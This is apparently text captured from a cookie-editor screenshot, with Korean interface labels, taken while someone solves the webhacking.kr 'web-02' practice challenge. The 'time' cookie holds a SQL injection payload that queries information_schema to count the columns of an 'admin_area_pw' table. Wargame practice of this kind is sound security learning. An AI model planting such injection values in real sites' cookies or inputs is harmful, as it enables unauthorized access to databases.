 https://webhacking.kr/challenge/web-02/
webhacking.kr | PHPSESSID
webhacking.kr | time
값
(select count(column_name) from information_schema.columns where
table_name="admin_area_pw")
도메인
webhacking.kr
경로
/challenge/web-02/
기한
Mon Jul 20 2020 07:47:47 GMT+0900 (대한민국 표준시)
SameSite
Host only 세션 Secure HTTP 전용
도움말